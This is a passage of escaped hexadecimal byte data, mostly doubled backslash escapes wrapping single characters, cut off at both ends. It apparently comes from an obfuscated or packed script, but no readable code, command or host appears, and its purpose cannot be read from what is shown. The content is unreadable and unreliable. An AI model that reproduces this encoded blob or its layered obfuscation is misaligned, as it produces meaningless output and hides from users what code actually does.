5c\x53\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x31\x61\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x77\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x31\x71\x5c\x5c\x76\x5c\x5c\x31\x61\x5c\x5c\x69\x5c\x5c\x31\x31\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x31\x71\x5c\x5c\x76\x5c\x5c\x31\x61\x5c\x5c\x69\x5c\x5c\x31\x31\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x31\x74\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x31\x37\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x31\x71\x5c\x5c\x76\x5c\x5c\x31\x61\x5c\x5c\x69\x5c\x5c\x31\x31\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x31\x37\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x31\x37\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x31\x76\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x31\x76\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x76\x5c\x5c\x31\x70\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x61\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x31\x78\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x31\x76\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x31\x76\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x76\x5c\x5c\x31\x70\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x31\x67\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x31\x6b\x5c\x5c\x75\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x31\x76\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x31\x68\x5c\x5c\x75\x5c\x5c\x31\x78\x5c\x5c\x76\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x31\x65\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x58\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x31\x63\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x31\x63\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x58\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x31\x61\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x31\x78\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x65\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x54\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x4d\x5c\x5c\x59\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x63\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x69\x5c\x5c\x31\x72\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x55\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x69\x5c\x5c\x31\x72\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x31\x6d\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x31\x70\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x31\x34\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x58\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x31\x75\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x31\x6b\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x31\x72\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x31\x39\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x31\x75\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x31\x6b\x5c\x5c\x75\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x31\x71\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x31\x78\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x53\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x31\x77\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x76\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x58\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x55\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x31\x44\x5c\x5c\x31\x43\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x31\x44\x5c\x5c\x31\x43\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x31\x6c\x5c\x5c\x31\x6c\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x31\x74\x5c\x5c\x31\x45\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x4a\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x31\x48\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x31\x74\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x31\x75\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x50\x5c\x5c\x54\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x31\x75\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x50\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x31\x37\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x57\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x69\x5c\x5c\x31\x6a\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x38\x5c\x5c\x76\x5c\x5c\x31\x70\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x31\x76\x5c\x5c\x76\x5c\x5c\x5a\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x31\x65\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x31\x38\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x76\x5c\x5c\x31\x70\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x76\x5c\x5c\x5a\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x76\x5c\x5c\x5a\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x31\x65\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x54\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x58\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x49\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x58\x5c\x5c\x76\x5c\x5c\x31\x6a\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x5a\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x31\x61\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x6a\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x31\x68\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x31\x33\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x75\x5c\x5c\x31\x68\x5c\x5c\x4a\x5c\x5c\x4d\x5c\x5c\x59\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x75\x5c\x5c\x59\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x6a\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x31\x68\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x31\x68\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x75\x5c\x5c\x31\x68\x5c\x5c\x4a\x5c\x5c\x4d\x5c\x5c\x59\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x62\x5c\x5